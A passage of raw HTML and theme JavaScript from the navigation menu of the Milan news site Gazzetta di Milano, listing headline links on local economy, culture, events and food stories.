block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9338";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2335";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/i-latis-e-milano-1945-1985-mostra-al-politecnico/"  rel="bookmark" class="td-image-wrap " title="I Latis e Milano 1945-1985, mostra al Politecnico" ><img class="entry-thumb" src="[data-uri]" alt="" title="I Latis e Milano 1945-1985, mostra al Politecnico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55044284696_de29d79664_c.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/" class="td-post-category" >Design e Architettura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/i-latis-e-milano-1945-1985-mostra-al-politecnico/"  rel="bookmark" title="I Latis e Milano 1945-1985, mostra al Politecnico">I Latis e Milano 1945-1985, mostra al Politecnico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/cybersecurity-accordo-italia-usa/"  rel="bookmark" class="td-image-wrap " title="Cybersecurity, accordo Italia-USA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cybersecurity, accordo Italia-USA" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/bku2Bm8i9lRo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/cybersecurity-accordo-italia-usa/"  rel="bookmark" title="Cybersecurity, accordo Italia-USA">Cybersecurity, accordo Italia-USA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/trattori-coldiretti-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo">Mercosur follia Von der Leyen, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" class="td-image-wrap " title="Trasporto pubblico locale, pronta riforma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasporto pubblico locale, pronta riforma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/jacopo-dozio-luglio-25.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" title="Trasporto pubblico locale, pronta riforma">Trasporto pubblico locale, pronta riforma</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6620";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1655";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" class="td-image-wrap " title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-Nastro-1-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia">Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" class="td-image-wrap " title="Triennale, appuntamenti prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, appuntamenti prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Mannoia_ph-Dirk-Vogel.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" title="Triennale, appuntamenti prossima settimana">Triennale, appuntamenti prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" class="td-image-wrap " title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dallara_fg_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana">Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/iscrizioni-asili-e-nidi-dal-4-febbraio-partono-gli-open-day/"  rel="bookmark" class="td-image-wrap " title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/giardinoasilo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/iscrizioni-asili-e-nidi-dal-4-febbraio-partono-gli-open-day/"  rel="bookmark" title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day">Iscrizioni asili e nidi dal 4 febbraio, partono gli open day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4112";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
